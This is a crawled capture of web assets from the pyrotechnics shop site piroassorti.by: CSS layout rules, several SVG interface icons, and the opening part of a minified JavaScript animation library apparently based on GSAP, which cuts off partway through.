div#burger{display:none}div#up-menu{padding:0 20px}.gallery-top{width:25vw}div#searchForm{left:0}@media screen and (min-width:951px){div#container,.adres.pc,#footer,#copyright,#form-questions{margin-left:260px}div#container{padding:25px}.productsBlocks,#footer,.links_block .grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1240px){.productsBlocks,#footer,.links_block .grid{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:1480px){.productsBlocks,.links_block .grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:1310px){.product-conatiner{display:block}.product-conatiner .buy_one_click{z-index:1}.gallery-top img,.gallery-thumbs .swiper-slide img{object-fit:contain}.gallery-thumbs .swiper-slide.video-img img{object-fit:cover}.gallery-thumbs{height:130px}.gallery-product{width:100%}.gallery-product .gallery-top{height:380px}.why-list{gap:0;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;will-change:box-shadow;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.why-item{width:66vw;max-width:300px;margin-right:15px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/close.svg
body_size: 441
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 52 52" fill="none"><path d="M44.3838 7.61616C39.4705 2.70286 32.9487 0 26 0C19.0513 0 12.5295 2.70286 7.61616 7.61616C2.70286 12.5295 0 19.0513 0 26C0 32.9487 2.70286 39.4705 7.61616 44.3838C12.5295 49.2971 19.0513 52 26 52C32.9487 52 39.4705 49.2971 44.3838 44.3838C49.2971 39.4705 52 32.9487 52 26C52 19.0513 49.2971 12.5295 44.3838 7.61616Z" fill="black" fill-opacity="0.5"></path><path d="M37.4575 14.5429C36.8776 13.9629 35.9474 13.9629 35.3675 14.5429L26.0004 23.9099L16.6334 14.5429C16.0535 13.9629 15.1233 13.9629 14.5434 14.5429C13.9634 15.1229 13.9634 16.053 14.5434 16.633L23.9104 26L14.5434 35.367C13.9634 35.9469 13.9634 36.8771 14.5434 37.457C14.8279 37.7415 15.2109 37.8947 15.5829 37.8947C15.955 37.8947 16.338 37.7525 16.6225 37.457L25.9895 28.09L35.3565 37.457C35.641 37.7415 36.024 37.8947 36.3961 37.8947C36.7791 37.8947 37.1511 37.7525 37.4356 37.457C38.0156 36.8771 38.0156 35.9469 37.4356 35.367L28.0905 26L37.4575 16.633C38.0375 16.053 38.0375 15.1229 37.4575 14.5429Z" fill="white"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/bengl.svg
body_size: 2383
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M15.5142 0C15.1983 0 14.9399 0.258431 14.9399 0.574291L14.9455 8.83309L13.6186 5.53092C13.5037 5.23803 13.1713 5.09401 12.8727 5.21461C12.5798 5.32947 12.4358 5.66875 12.5564 5.96163L13.7285 8.89029L7.88239 3.03746C7.65842 2.81349 7.28979 2.81349 7.06582 3.03746C6.84185 3.26143 6.84185 3.63006 7.06582 3.85403L13.0218 9.80894L9.4157 8.3104C9.12281 8.18979 8.78367 8.32709 8.66307 8.61997C8.54246 8.91286 8.67976 9.25201 8.97264 9.37261L12.6887 10.9115H4.60265C4.28679 10.9115 4.02836 11.17 4.02836 11.4858C4.02836 11.8017 4.28679 12.0601 4.60265 12.0601H11.8677L6.1068 14.3977C5.81391 14.5183 5.67675 14.8517 5.79161 15.1503C5.8835 15.3685 6.10155 15.5059 6.32552 15.5059C6.40018 15.5059 6.46959 15.4942 6.54425 15.4655L12.9007 12.8812L4.85502 20.9269C4.67379 21.105 4.59337 21.3457 4.60601 21.5819L0.17657 26.0113C0.121453 26.0643 0.0774495 26.1276 0.0471356 26.1978C0.0168217 26.2679 0.000807068 26.3434 2.97261e-05 26.4198C-0.000747616 26.4962 0.0137279 26.572 0.0426085 26.6427C0.0714891 26.7135 0.114194 26.7777 0.168223 26.8318C0.222251 26.8858 0.286517 26.9285 0.357257 26.9574C0.427997 26.9863 0.503788 27.0007 0.580192 27C0.656596 26.9992 0.732077 26.9832 0.802214 26.9529C0.872351 26.9225 0.935735 26.8785 0.988653 26.8234L5.41922 22.3929C5.43421 22.3937 5.44913 22.3974 5.46409 22.3974C5.68232 22.3974 5.9066 22.3115 6.07315 22.145L13.8429 14.3741L12.8379 17.028C12.723 17.3208 12.8724 17.6534 13.171 17.7683C13.2399 17.7912 13.3085 17.803 13.3774 17.803C13.6071 17.803 13.8263 17.6592 13.9124 17.4295L14.9455 14.7072L14.9399 22.3974C14.9399 22.7132 15.1983 22.9716 15.5142 22.9716C15.83 22.9716 16.0885 22.7132 16.0885 22.3974L16.0817 14.7925L17.8517 19.1636C17.9436 19.3876 18.1559 19.5259 18.3856 19.5259C18.4545 19.5259 18.5287 19.5142 18.5976 19.4855C18.8905 19.3649 19.0344 19.0325 18.9195 18.7396L16.8871 13.6686L23.146 19.9342C23.2608 20.0433 23.4049 20.1002 23.5543 20.1002C23.7036 20.1002 23.8477 20.0433 23.9625 19.9342C24.1865 19.7102 24.1865 19.3416 23.9625 19.1176L17.9201 13.0763L21.6127 14.6097C21.6816 14.6384 21.7567 14.65 21.8314 14.65C22.0554 14.65 22.2678 14.5183 22.3597 14.3001C22.4803 14.0072 22.343 13.668 22.0501 13.5474L18.4608 12.0601H26.4257C26.7416 12.0601 27 11.8017 27 11.4858C27 11.17 26.7416 10.9115 26.4257 10.9115H17.7485L24.9216 7.9997C25.2144 7.87909 25.3516 7.54569 25.2367 7.24706C25.1161 6.95417 24.7827 6.81127 24.4841 6.93187L18.4081 9.40065L24.5368 3.27974C24.7608 3.05577 24.7608 2.68714 24.5368 2.46317C24.3129 2.2392 23.9442 2.2392 23.7203 2.46317L17.0643 9.12584L18.9252 4.22081C19.0343 3.92793 18.885 3.59538 18.5864 3.48052C18.2935 3.3714 17.961 3.52063 17.8461 3.81926L16.0885 8.45285V0.574291C16.0885 0.258431 15.83 0 15.5142 0ZM11.5076 1.14858C11.4329 1.14683 11.3574 1.15967 11.2833 1.18896C10.9881 1.30554 10.8436 1.63856 10.9602 1.93375L11.6433 3.65886C11.7323 3.88456 11.9487 4.02228 12.1772 4.02228C12.2473 4.02228 12.3186 4.00947 12.3881 3.9819C12.6827 3.86532 12.8277 3.53118 12.7111 3.236L12.0281 1.512C11.9406 1.29104 11.7316 1.15383 11.5076 1.14858ZM19.5342 1.14858C19.3819 1.14858 19.2358 1.20909 19.1281 1.31679C19.0204 1.42449 18.9599 1.57056 18.9599 1.72287C18.9599 1.87518 19.0204 2.02126 19.1281 2.12896C19.2358 2.23666 19.3819 2.29716 19.5342 2.29716C19.6865 2.29716 19.8326 2.23666 19.9403 2.12896C20.048 2.02126 20.1085 1.87518 20.1085 1.72287C20.1085 1.57056 20.048 1.42449 19.9403 1.31679C19.8326 1.20909 19.6865 1.14858 19.5342 1.14858V1.14858ZM5.74001 6.89149C5.51612 6.89596 5.30562 7.0324 5.21732 7.25379C5.09959 7.54783 5.2435 7.88197 5.53812 7.9997L7.25987 8.68727C7.32993 8.71484 7.40065 8.72878 7.47186 8.72878C7.69985 8.72878 7.91618 8.59215 8.00577 8.3676C8.1235 8.07299 7.97959 7.7383 7.68498 7.62057L5.96435 6.93299C5.89055 6.90371 5.81465 6.89 5.74001 6.89149ZM15.2237 10.3372C16.0208 10.3372 16.6628 10.9792 16.6628 11.7763C16.6628 12.5666 16.0208 13.2087 15.2237 13.2087C14.4334 13.2087 13.7913 12.5666 13.7913 11.7763C13.7913 10.9792 14.4334 10.3372 15.2237 10.3372ZM23.5509 14.2182C23.3268 14.2199 23.1157 14.353 23.0248 14.5726C22.9037 14.8655 23.0426 15.2013 23.3355 15.323L25.0573 16.0364C25.1296 16.0663 25.2036 16.0801 25.2771 16.0801C25.5028 16.0801 25.7164 15.9468 25.8077 15.7257C25.9288 15.4334 25.7899 15.0971 25.497 14.9753L23.7763 14.2619C23.7027 14.2316 23.6256 14.2176 23.5509 14.2182ZM12.701 18.3773C12.4777 18.3857 12.2699 18.5255 12.1851 18.7486L11.5312 20.4715C11.4186 20.7678 11.5685 21.0992 11.8654 21.2118C11.932 21.2364 12.0007 21.2488 12.0684 21.2488C12.2999 21.2488 12.5184 21.1072 12.6057 20.8775L13.2585 19.1546C13.3711 18.8583 13.2217 18.5269 12.9254 18.4143C12.8516 18.3863 12.7755 18.3745 12.701 18.3773ZM19.5342 20.6745C19.3819 20.6745 19.2358 20.735 19.1281 20.8427C19.0204 20.9504 18.9599 21.0965 18.9599 21.2488C18.9599 21.4011 19.0204 21.5472 19.1281 21.6549C19.2358 21.7626 19.3819 21.8231 19.5342 21.8231C19.6865 21.8231 19.8326 21.7626 19.9403 21.6549C20.048 21.5472 20.1085 21.4011 20.1085 21.2488C20.1085 21.0965 20.048 20.9504 19.9403 20.8427C19.8326 20.735 19.6865 20.6745 19.5342 20.6745Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/basket.svg
body_size: 971
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="21" viewBox="0 0 17 21" fill="none"><path d="M16.0041 18.1528L14.8589 4.61227C14.8344 4.31166 14.593 4.08405 14.3108 4.08405H11.955C11.9223 1.82515 10.1636 0 8.00409 0C5.84458 0 4.08589 1.82515 4.05317 4.08405H1.69734C1.41104 4.08405 1.17382 4.31166 1.14928 4.61227L0.00409007 18.1528C0.00409007 18.1699 0 18.1871 0 18.2043C0 19.746 1.3456 21 3.00204 21H13.0061C14.6626 21 16.0082 19.746 16.0082 18.2043C16.0082 18.1871 16.0082 18.1699 16.0041 18.1528ZM8.00409 1.15951C9.55419 1.15951 10.818 2.46503 10.8507 4.08405H5.15746C5.19018 2.46503 6.45399 1.15951 8.00409 1.15951ZM13.0061 19.8405H3.00204C1.96319 19.8405 1.12065 19.119 1.10429 18.2301L2.20041 5.24785H4.04908V7.00859C4.04908 7.33067 4.29448 7.58834 4.60123 7.58834C4.90798 7.58834 5.15337 7.33067 5.15337 7.00859V5.24785H10.8507V7.00859C10.8507 7.33067 11.0961 7.58834 11.4029 7.58834C11.7096 7.58834 11.955 7.33067 11.955 7.00859V5.24785H13.8037L14.9039 18.2301C14.8875 19.119 14.0409 19.8405 13.0061 19.8405Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/search.svg
body_size: 652
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21" fill="none"><path d="M20.8196 19.929L15.7163 14.8257C17.0852 13.2519 17.9141 11.1984 17.9141 8.9541C17.9141 4.01375 13.8957 0 8.95996 0C4.01961 0 0.00585938 4.0184 0.00585938 8.9541C0.00585938 13.8898 4.02426 17.9082 8.95996 17.9082C11.2043 17.9082 13.2577 17.0794 14.8316 15.7104L19.9349 20.8137C20.056 20.9348 20.2189 21 20.3773 21C20.5356 21 20.6985 20.9395 20.8196 20.8137C21.0617 20.5716 21.0617 20.1712 20.8196 19.929ZM1.25841 8.9541C1.25841 4.70754 4.7134 1.25721 8.95531 1.25721C13.2019 1.25721 16.6522 4.7122 16.6522 8.9541C16.6522 13.196 13.2019 16.6557 8.95531 16.6557C4.7134 16.6557 1.25841 13.2007 1.25841 8.9541Z" fill="black"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://piroassorti.by/wp-content/themes/piro/js/lib/rull.js
body_size: 38629
content:
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = t || self).window = t.window || {}) }(this, function (e) { "use strict"; function _inheritsLoose(t, e) { t.prototype = Object.create(e.prototype), (t.prototype.constructor = t).__proto__ = e } function _assertThisInitialized(t) { if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return t } function n(t) { return "string" == typeof t } function o(t) { return "function" == typeof t } function p(t) { return "number" == typeof t } function q(t) { return void 0 === t } function r(t) { return "object" == typeof t } function s(t) { return !1 !== t } function t() { return "undefined" != typeof window } function u(t) { return o(t) || n(t) } function K(t) { return (l = mt(t, ot)) && ae } function L(t, e) { return console.warn("Invalid property", t, "set to", e, "Missing plugin? gsap.registerPlugin()") } function M(t, e) { return !e && console.warn(t) } function N(t, e) { return t && (ot[t] = e) && l && (l[t] = e) || ot } function O() { return 0 } function Y(t) { var e, i, n = t[0]; if (r(n) || o(n) || (t = [t]), !(e = (n._gsap || {}).harness)) { for (i = _t.length; i-- && !_t[i].targetTest(n);); e = _t[i] } for (i = t.length; i--;)t[i] && (t[i]._gsap || (t[i]._gsap = new It(t[i], e))) || t.splice(i, 1); return t } function Z(t) { return t._gsap || Y(bt(t))[0]._gsap } function $(t, e, r) { return (r = t[e]) && o(r) ? t[e]() : q(r) && t.getAttribute && t.getAttribute(e) || r } function _(t, e) { return (t = t.split(",")).forEach(e) || t } function aa(t) { return Math.round(1e5 * t) / 1e5 || 0 } function ba(t, e) { for (var r = e.length, i = 0; t.indexOf(e[i]) < 0 && ++i < r;); return i < r } function ca(t, e, r) { var i, n = p(t[1]), a = (n ? 2 : 1) + (e < 2 ? 0 : 1), o = t[a]; if (n && (o.duration = t[1]), o.parent = r, e) { for (i = o; r && !("immediateRender" in i);)i = r.vars.defaults || {}, r = s(r.vars.inherit) && r.parent; o.immediateRender = s(i.immediateRender), e < 2 ? o.runBackwards = 1 : o.startAt = t[a - 1] } return o } function da() { var t, e, r = ht.length, i = ht.slice(0); for (lt = {}, t = ht.length = 0; t < r; t++)(e = i[t]) && e._lazy && (e.render(e._lazy[0], e._lazy[1], !0)._lazy = 0) } function ea(t, e, r, i) { ht.length && da(), t.render(e, r, i), ht.length && da() } function fa(t) { var e = parseFloat(t); return (e || 0 === e) && (t + "").match(st).length < 2 ? e : n(t) ? t.trim() : t } function ga(t) { return t } function ha(t, e) { for (var r in e) r in t || (t[r] = e[r]); return t } function ia(t, e) { for (var r in e) r in t || "duration" === r || "ease" === r || (t[r] = e[r]) } function ka(t, e) { for (var i in e) t[i] = r(e[i]) ? ka(t[i] || (t[i] = {}), e[i]) : e[i]; return t } function la(t, e) { var r, i = {}; for (r in t) r in e || (i[r] = t[r]); return i } function ma(t) { var e = t.parent || E, r = t.keyframes ? ia : ha; if (s(t.inherit)) for (; e;)r(t, e.vars.defaults), e = e.parent || e._dp; return t } function pa(t, e, r, i) { void 0 === r && (r = "_first"), void 0 === i && (i = "_last"); var n = e._prev, a = e._next; n ? n._next = a : t[r] === e && (t[r] = a), a ? a._prev = n : t[i] === e && (t[i] = n), e._next = e._prev = e.parent = null } function qa(t, e) { !t.parent || e && !t.parent.autoRemoveChildren || t.parent.remove(t), t._act = 0 } function ra(t, e) { if (t && (!e || e._end > t._dur || e._start < 0)) for (var r = t; r;)r._dirty = 1, r = r.parent; return t } function ua(t) { return t._repeat ? gt(t._tTime, t = t.duration() + t._rDelay) * t : 0 } function wa(t, e) { return (t - e._start) * e._ts + (0 <= e._ts ? 0 : e._dirty ? e.totalDuration() : e._tDur) } function xa(t) { return t._end = aa(t._start + (t._tDur / Math.abs(t._ts || t._rts || U) || 0)) } function ya(t, e) { var r = t._dp; return r && r.smoothChildTiming && t._ts && (t._start = aa(t._dp._time - (0 < t._ts ? e / t._ts : ((t._dirty ? t.totalDuration() : t._tDur) - e) / -t._ts)), xa(t), r._dirty || ra(r, t)), t } function za(t, e) { var r; if ((e._time || e._initted && !e._dur) && (r = wa(t.rawTime(), e), (!e._dur || yt(0, e.totalDuration(), r) - e._tTime > U) && e.render(r, !0)), ra(t, e)._dp && t._initted && t._time >= t._dur && t._ts) { if (t._dur < t.duration()) for (r = t; r._dp;)0 <= r.rawTime() && r.totalTime(r._tTime), r = r._dp; t._zTime = -U } } function Aa(t, e, r, i) { return e.parent && qa(e), e._start = aa(r + e._delay), e._end = aa(e._start + (e.totalDuration() / Math.abs(e.timeScale()) || 0)), function _addLinkedListItem(t, e, r, i, n) { void 0 === r && (r = "_first"), void 0 === i && (i = "_last"); var a, s = t[i]; if (n) for (a = e[n]; s && s[n] > a;)s = s._prev; s ? (e._next = s._next, s._next = e) : (e._next = t[r], t[r] = e), e._next ? e._next._prev = e : t[i] = e, e._prev = s, e.parent = e._dp = t }(t, e, "_first", "_last", t._sort ? "_start" : 0), t._recent = e, i || za(t, e), t } function Ba(t, e) { return (ot.ScrollTrigger || L("scrollTrigger", e)) && ot.ScrollTrigger.create(e, t) } function Ca(t, e, r, i) { return Nt(t, e), t._initted ? !r && t._pt && (t._dur && !1 !== t.vars.lazy || !t._dur && t.vars.lazy) && d !== At.frame ? (ht.push(t), t._lazy = [e, i], 1) : void 0 : 1 } function Fa(t, e, r, i) { var n = t._repeat, a = aa(e) || 0, s = t._tTime / t._tDur; return s && !i && (t._time *= a / t._dur), t._dur = a, t._tDur = n ? n < 0 ? 1e10 : aa(a * (n + 1) + t._rDelay * n) : a, s && !i ? ya(t, t._tTime = t._tDur * s) : t.parent && xa(t), r || ra(t.parent, t), t } function Ga(t) { return t instanceof Bt ? ra(t) : Fa(t, t._dur) } function Ia(t, e) { var r, i, a = t.labels, s = t._recent || vt, o = t.duration() >= B ? s.endTime(!1) : t._dur; return n(e) && (isNaN(e) || e in a) ? "<" === (r = e.charAt(0)) || ">" === r ? ("<" === r ? s._start : s.endTime(0 <= s._repeat)) + (parseFloat(e.substr(1)) || 0) : (r = e.indexOf("=")) < 0 ? (e in a || (a[e] = o), a[e]) : (i = +(e.charAt(r - 1) + e.substr(r + 1)), 1 < r ? Ia(t, e.substr(0, r - 1)) + i : o + i) : null == e ? o : +e } function Ja(t, e) { return t || 0 === t ? e(t) : e } function La(t) { return (t = (t + "").substr((parseFloat(t) + "").length)) && isNaN(t) ? t : "" } function Oa(t, e) { return t && r(t) && "length" in t && (!e && !t.length || t.length - 1 in t && r(t[0])) && !t.nodeType && t !== i } function Ra(t) { return t.sort(function () { return .5 - Math.random() }) } function Sa(t) { if (o(t)) return t; var _ = r(t) ? t : { each: t }, c = Rt(_.ease), m = _.from || 0, g = parseFloat(_.base) || 0, v = {}, e = 0 < m && m < 1, y = isNaN(m) || e, T = _.axis, b = m, w = m; return n(m) ? b = w = { center: .5, edges: .5, end: 1 }[m] || 0 : !e && y && (b = m[0], w = m[1]), function (t, e, r) { var i, n, a, s, o, u, h, l, f, d = (r || _).length, p = v[d]; if (!p) { if (!(f = "auto" === _.grid ? 0 : (_.grid || [1, B])[1])) { for (h = -B; h < (h = r[f++].getBoundingClientRect().left) && f < d;); f-- } for (p = v[d] = [], i = y ? Math.min(f, d) * b - .5 : m % f, n = y ? d * w / f - .5 : m / f | 0, l = B, u = h = 0; u < d; u++)a = u % f - i, s = n - (u / f | 0), p[u] = o = T ? Math.abs("y" === T ? s : a) : J(a * a + s * s), h < o && (h = o), o < l && (l = o); "random" === m && Ra(p), p.max = h - l, p.min = l, p.v = d = (parseFloat(_.amount) || parseFloat(_.each) * (d < f ? d - 1 : T ? "y" === T ? d / f : f : Math.max(f, d / f)) || 0) * ("edges" === m ? -1 : 1), p.b = d < 0 ? g - d : g, p.u = La(_.amount || _.each) || 0, c = c && d < 0 ? Ft(c) : c } return d = (p[t] - p.min) / p.max || 0, aa(p.b + (c ? c(d) : d) * p.v) + p.u } } function Ta(e) { var r = e < 1 ? Math.pow(10, (e + "").length - 2) : 1; return function (t) { return Math.floor(Math.round(parseFloat(t) / e) * e * r) / r + (p(t) ? 0 : La(t)) } } function Ua(u, t) { var h, l, e = tt(u); return !e && r(u) && (h = e = u.radius || B, u.values ? (u = bt(u.values), (l = !p(u[0])) && (h *= h)) : u = Ta(u.increment)), Ja(t, e ? o(u) ? function (t) { return l = u(t), Math.abs(l - t) <= h ? l : t } : function (t) { for (var e, r, i = parseFloat(l ? t.x : t), n = parseFloat(l ? t.y : 0), a = B, s = 0, o = u.length; o--;)(e = l ? (e = u[o].x - i) * e + (r = u[o].y - n) * r : Math.abs(u[o] - i)) < a && (a = e, s = o); return s = !h || a <= h ? u[s] : t, l || s === t || p(t) ? s : s + La(t) } : Ta(u)) } function Va(t, e, r, i) { return Ja(tt(t) ? !e : !0 === r ? !!(r = 0) : !i, function () { return tt(t) ? t[~~(Math.random() * t.length)] : (r = r || 1e-5) && (i = r < 1 ? Math.pow(10, (r + "").length - 2) : 1) && Math.floor(Math.round((t + Math.random() * (e - t)) / r) * r * i) / i }) } function Za(e, r, t) { return Ja(t, function (t) { return e[~~r(t)] }) } function ab(t) { for (var e, r, i, n, a = 0, s = ""; ~(e = t.indexOf("random(", a));)i = t.indexOf(")", e), n = "[" === t.charAt(e + 7), r = t.substr(e + 7, i - e - 7).match(n ? st : et), s += t.substr(a, e - a) + Va(n ? r : +r[0], n ? 0 : +r[1], +r[2] || 1e-5), a = i + 1; return s + t.substr(a, t.length - a) } function db(t, e, r) { var i, n, a, s = t.labels, o = B; for (i in s) (n = s[i] - e) < 0 == !!r && n && o > (n = Math.abs(n)) && (a = i, o = n); return a } function fb(t) { return qa(t), t.progress() < 1 && xt(t, "onInterrupt"), t } function kb(t, e, r) { return (6 * (t = t < 0 ? t + 1 : 1 < t ? t - 1 : t) < 1 ? e + (r - e) * t * 6 : t < .5 ? r : 3 * t < 2 ? e + (r - e) * (2 / 3 - t) * 6 : e) * kt + .5 | 0 } function lb(t, e, r) { var i, n, a, s, o, u, h, l, f, d, _ = t ? p(t) ? [t >> 16, t >> 8 & kt, t & kt] : 0 : Ot.black; if (!_) { if ("," === t.substr(-1) && (t = t.substr(0, t.length - 1)), Ot[t]) _ = Ot[t]; else if ("#" === t.charAt(0)) 4 === t.length && (t = "#" + (i = t.charAt(1)) + i + (n = t.charAt(2)) + n + (a = t.charAt(3)) + a), _ = [(t = parseInt(t.substr(1), 16)) >> 16, t >> 8 & kt, t & kt]; else if ("hsl" === t.substr(0, 3)) if (_ = d = t.match(et), e) { if (~t.indexOf("=")) return _ = t.match(rt), r && _.length < 4 && (_[3] = 1), _ } else s = +_[0] % 360 / 360, o = _[1] / 100, i = 2 * (u = _[2] / 100) - (n = u <= .5 ? u * (o + 1) : u + o - u * o), 3 < _.length && (_[3] *= 1), _[0] = kb(s + 1 / 3, i, n), _[1] = kb(s, i, n), _[2] = kb(s - 1 / 3, i, n); else _ = t.match(et) || Ot.transparent; _ = _.map(Number) } return e && !d && (i = _[0] / kt, n = _[1] / kt, a = _[2] / kt, u = ((h = Math.max(i, n, a)) + (l = Math.min(i, n, a))) / 2, h === l ? s = o = 0 : (f = h - l, o = .5 < u ? f / (2 - h - l) : f / (h + l), s = h === i ? (n - a) / f + (n < a ? 6 : 0) : h === n ? (a - i) / f + 2 : (i - n) / f + 4, s *= 60), _[0] = ~~(s + .5), _[1] = ~~(100 * o + .5), _[2] = ~~(100 * u + .5)), r && _.length < 4 && (_[3] = 1), _ } function mb(t) { var r = [], i = [], n = -1; return t.split(Mt).forEach(function (t) { var e = t.match(it) || []; r.push.apply(r, e), i.push(n += e.length + 1) }), r.c = i, r } function nb(t, e, r) { var i, n, a, s, o = "", u = (t + o).match(Mt), h = e ? "hsla(" : "rgba(", l = 0; if (!u) return t; if (u = u.map(function (t) { return (t = lb(t, e, 1)) && h + (e ? t[0] + "," + t[1] + "%," + t[2] + "%," + t[3] : t.join(",")) + ")" }), r && (a = mb(t), (i = r.c).join(o) !== a.c.join(o))) for (s = (n = t.replace(Mt, "1").split(it)).length - 1; l < s; l++)o += n[l] + (~i.indexOf(l) ? u.shift() || h + "0,0,0,0)" : (a.length ? a : u.length ? u : r).shift()); if (!n) for (s = (n = t.split(Mt)).length - 1; l < s; l++)o += n[l] + u[l]; return o + n[s] } function qb(t) { var e, r = t.join(" "); if (Mt.lastIndex = 0, Mt.test(r)) return e = Ct.test(r), t[1] = nb(t[1], e), t[0] = nb(t[0], e, mb(t[1])), !0 } function zb(t) { var e = (t + "").split("("), r = Dt[e[0]]; return r && 1 < e.length && r.config ? r.config.apply(null, ~t.indexOf("{") ? [function _parseObjectInString(t) { for (var e, r, i, n = {}, a = t.substr(1, t.length - 3).split(":"), s = a[0], o = 1, u = a.length; o < u; o++)r = a[o], e = o !== u - 1 ? r.lastIndexOf(",") : r.length, i = r.substr(0, e), n[s] = isNaN(i) ? i.replace(zt, "").trim() : +i, s = r.substr(e + 1).trim(); return n }(e[1])] : function _valueInParentheses(t) { var e = t.indexOf("(") + 1, r = t.indexOf(")"), i = t.indexOf("(", e); return t.substring(e, ~i && i < r ? t.indexOf(")", r + 1) : r) }(t).split(",").map(fa)) : Dt._CE && St.test(t) ? Dt._CE("", t) : r } function Bb(t, e) { for (var r, i = t._first; i;)i instanceof Bt ? Bb(i, e) : !i.vars.yoyoEase || i._yoyo && i._repeat || i._yoyo === e || (i.timeline ? Bb(i.timeline, e) : (r = i._ease, i._ease = i._yEase, i._yEase = r, i._yoyo = e)), i = i._next } function Db(t, e, r, i) { void 0 === r && (r = function easeOut(t) { return 1 - e(1 - t) }), void 0 === i && (i = function easeInOut(t) { return t < .5 ? e(2 * t) / 2 : 1 - e(2 * (1 - t)) / 2 }); var n, a = { easeIn: e, easeOut: r, easeInOut: i }; return _(t, function (t) { for (var e in Dt[t] = ot[t] = a, Dt[n = t.toLowerCase()] = r, a) Dt[n + ("easeIn" === e ? ".in" : "easeOut" === e ? ".out" : ".inOut")] = Dt[t + "." + e] = a[e] }), a } function Eb(e) { return function (t) { return t < .5 ? (1 - e(1 - 2 * t)) / 2 : .5 + e(2 * (t - .5)) / 2 } } function Fb(r, t, e) { function ul(t) { return 1 === t ? 1 : i * Math.pow(2, -10 * t) * W((t - a) * n) + 1 } var i = 1 <= t ? t : 1, n = (e || (r ? .3 : .45)) / (t < 1 ? t : 1), a = n / V * (Math.asin(1 / i) || 0), s = "out" === r ? ul : "in" === r ? function (t) { return 1 - ul(1 - t) } : Eb(ul); return n = V / n, s.config = function (t, e) { return Fb(r, t, e) }, s } function Gb(e, r) { function Cl(t) { return t ? --t * t * ((r + 1) * t + r) + 1 : 0 } void 0 === r && (r = 1.70158); var t = "out" === e ? Cl : "in" === e ? function (t) { return 1 - Cl(1 - t) } : Eb(Cl); return t.config = function (t) { return Gb(e, t) }, t } var E, i, a, h, l, f, d, c, m, g, v, y, T, b, w, x, k, C, A, P, D, S, z, F, R, j = { autoSleep: 120, force3D: "auto", nullTargetWarn: 1, units: { lineHeight: "" } }, I = { duration: .5, overwrite: !1, delay: 0 }, B = 1e8, U = 1 / B, V = 2 * Math.PI, X = V / 4, G = 0, J = Math.sqrt, Q = Math.cos, W = Math.sin, H = "function" == typeof ArrayBuffer && ArrayBuffer.isView || function () { }, tt = Array.isArray, et = /(?:-?\.?\d|\.)+/gi, rt = /[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g, it = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g, nt = /[-+=.]*\d+(?:\.|e-|e)*\d*/gi, at = /[+-]=-?[\.\d]+/, st = /[#\-+.]*\b[a-z\d-=+%.]+/gi, ot = {}, ut = {}, ht = [], lt = {}, ft = {}, dt = {}, pt = 30, _t = [], ct = "", mt = function _merge(t, e) { for (var r in e) t[r] = e[r]; return t }, gt = function _animationCycle(t, e) { return (t /= e) && ~~t === t ? ~~t - 1 : ~~t }, vt = { _start: 0, endTime: O }, yt = function _clamp(t, e, r) { return r < t ? t : e < r ? e : r }, Tt = [].slice, bt = function toArray(t, e) { return !n(t) || e || !a && Pt() ? tt(t) ? function _flatten(t, e, r) { return void 0 === r && (r = []), t.forEach(function (t) { return n(t) && !e || Oa(t, 1) ? r.push.apply(r, bt(t)) : r.push(t) }) || r }(t, e) : Oa(t) ? Tt.call(t, 0) : t ? [t] : [] : Tt.call(h.querySelectorAll(t), 0) }, wt = function mapRange(e, t, r, i, n) { var a = t - e, s = i - r; return Ja(n, function (t) { return r + ((t - e) / a * s || 0) }) }, xt = function _callback(t, e, r) { var i, n, a = t.vars, s = a[e]; if (s) return i = a[e + "Params"], n = a.callbackScope || t, r && ht.length && da(), i ? s.apply(n, i) : s.call(n) }, kt = 255, Ot = { aqua: [0, kt, kt], lime: [0, kt, 0], silver: [192, 192, 192], black: [0, 0, 0], maroon: [128, 0, 0], teal: [0, 128, 128], blue: [0, 0, kt], navy: [0, 0, 128], white: [kt, kt, kt], olive: [128, 128, 0], yellow: [kt, kt, 0], orange: [kt, 165, 0], gray: [128, 128, 128], purple: [128, 0, 128], green: [0, 128, 0], red: [kt, 0, 0], pink: [kt, 192, 203], cyan: [0, kt, kt], transparent: [kt, kt, kt, 0] }, Mt = function () { var t, e = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b"; for (t in Ot) e += "|" + t + "\\b"; return new RegExp(e + ")", "gi") }(), Ct = /hsl[a]?\(/, At = (x = Date.now, k = 500, C = 33, A = x(), P = A, S = D = 1e3 / 240, T = { time: 0, frame: 0, tick: function tick() { qk(!0) }, deltaRatio: function deltaRatio(t) { return b / (1e3 / (t || 60)) }, wake: function wake() { f && (!a && t() && (i = a = window, h = i.document || {}, ot.gsap = ae, (i.gsapVersions || (i.gsapVersions = [])).push(ae.version), K(l || i.GreenSockGlobals || !i.gsap && i || {}), y = i.requestAnimationFrame), g && T.sleep(), v = y || function (t) { return setTimeout(t, S - 1e3 * T.time + 1 | 0) }, m = 1, qk(2)) }, sleep: function sleep() { (y ? i.cancelAnimationFrame : clearTimeout)(g), 